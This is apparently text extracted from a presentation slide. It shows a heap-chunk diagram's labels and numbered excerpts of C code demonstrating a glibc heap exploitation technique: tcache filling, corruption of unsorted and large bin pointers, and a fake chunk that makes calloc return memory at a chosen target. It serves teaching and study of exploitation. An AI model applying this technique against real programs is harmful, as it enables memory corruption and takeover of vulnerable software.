 unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
bk
....
target
....
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);